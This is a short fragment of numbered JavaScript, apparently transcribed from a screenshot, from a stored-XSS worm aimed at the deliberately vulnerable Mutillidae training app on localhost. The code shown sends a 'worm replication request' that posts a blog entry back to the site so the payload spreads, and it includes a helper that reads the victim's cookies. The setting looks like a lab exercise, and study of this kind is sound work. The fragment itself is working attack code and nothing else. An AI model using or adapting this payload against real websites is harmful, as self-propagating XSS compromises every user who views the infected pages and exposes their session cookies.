 27
28 //Send worm replication request
29 var sendurl="http://127.0.0.1/mutillidae/index.php?page=add-to-your-blog.php";
30 Ajax=new XMLHttpRequest();
31 Ajax.open("POST",sendurl,true);
32 Ajax.setRequestHeader("Host","127.0.0.1");
33 Ajax.setRequestHeader("Content-Type","application/x-www-form-urlencoded");
34 Ajax.send(blog_post);
35 }
36 function getCookie(name) {
37 const value = `; ${document.cookie}`;
38 const parts = value.split(`; ${name}=`);
39 if (parts.length === 2) return parts.pop().split(`;`).shift();
40 }
41 </script>
42